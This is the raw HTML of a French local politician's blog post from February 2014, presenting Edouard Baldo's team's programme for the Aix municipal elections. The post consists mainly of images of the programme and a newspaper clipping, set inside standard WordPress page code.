        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
        
<div id="post-1010" class="clearfix post post-1010 type-post status-publish format-standard hentry category-mun14 tag-edouard-baldo tag-municipales tag-municipales-2014 tag-programme nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			Présentation du programme de l&rsquo;équipe d&rsquo;Edouard Baldo			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-27" href="https://cyrildimeo.fr/category/elections/mun14/">Municipales 2014</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2014-02-15T16:49:52+01:00">15 février 2014</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>15 février 2014</em></p>	        </li>
	        	        <li class="print">
	        	        <a href="javascript:print();" title="Imprimer ceci article">
            <i class="fa fa-print"></i>
        </a>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div id="fb-root"></div>
<p><a href="https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février.jpg"><img class="alignnone size-full wp-image-1011" src="https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février.jpg" alt="presentation prg 13 février" width="1049" height="1348" srcset="https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février.jpg 1049w, https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-233x300.jpg 233w, https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-797x1024.jpg 797w, https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-600x771.jpg 600w, https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-900x1157.jpg 900w" sizes="(max-width: 1049px) 100vw, 1049px" /></a></p>
<p><a href="https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-p2.jpg"><img loading="lazy" class="alignnone size-full wp-image-1012" src="https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-p2.jpg" alt="presentation prg 13 février p2" width="512" height="560" srcset="https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-p2.jpg 512w, https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-p2-274x300.jpg 274w, https://cyrildimeo.fr/wp-content/uploads/2014/02/presentation-prg-13-février-p2-137x150.jpg 137w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
<p>Lu dans La Provence du 15 février</p>
<p><a href="https://cyrildimeo.fr/wp-content/uploads/2014/02/Puyricard-comble.jpg"><img loading="lazy" class="alignnone size-full wp-image-1016" src="https://cyrildimeo.fr/wp-content/uploads/2014/02/Puyricard-comble.jpg" alt="Puyricard comble" width="526" height="349" srcset="https://cyrildimeo.fr/wp-content/uploads/2014/02/Puyricard-comble.jpg 526w, https://cyrildimeo.fr/wp-content/uploads/2014/02/Puyricard-comble-300x199.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2014/02/Puyricard-comble-226x150.jpg 226w" sizes="(max-width: 526px) 100vw, 526px" /></a></p>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="1010">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "Présentation du programme de l&rsquo;équipe d&rsquo;Edouard Baldo"</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcyrildimeo.fr%2F2014%2F02%2Fpresentation-du-programme-de-lequipe-dedourad-baldo%2F" rel="nofollow"  target="_blank"  title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fcyrildimeo.fr%2F2014%2F02%2Fpresentation-du-programme-de-lequipe-dedourad-baldo%2F&#038;text=Pr%C3%A9sentation%20du%20programme%20de%20l%27%C3%A9quipe%20d%27Edouard%20Baldo&#038;url=https%3A%2F%2Fcyrildimeo.fr%2F2014%2F02%2Fpresentation-du-programme-de-lequipe-dedourad-baldo%2F&#038;related=cyril10meo&#038;via=cyril10meo" rel="nofollow"  target="_blank"  title="Partager cet article sur X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://cyrildimeo.fr/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Présentation du programme de l\'équipe d\'Edouard Baldo",
											text: "Présentation du programme de l\'équipe d\'Edouard Baldo - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66023332-1', 'auto');
  ga('send', 'pageview');

</script>								</div>
		
			</div>

</div>


<p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/</span></span></p>











	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/2014/02/presentation-du-programme-de-lequipe-dedourad-baldo/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://cyrildimeo.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div>                <label class="mj-label" for="mailjet_comment_authors_subscribe_ok">
                    <input type="checkbox" name="mailjet_comment_authors_subscribe_ok"
                            id="mailjet_comment_authors_subscribe_ok" value="1" class="checkbox"/>
                    Abonnez-vous à notre newsletter                </label>
                <input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">Ce site est protégé par reCAPTCHA et la <a href="https://policies.google.com/privacy">Politique de confidentialité</a>, ainsi que les <a href="https://policies.google.com/terms">Conditions de service</a> Google s’appliquent.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='1010' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5e8f5bba8a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="clear"></div></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>	</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<link rel='stylesheet' id='sgr_hide-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1663345705' type='text/css' media='all' />
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
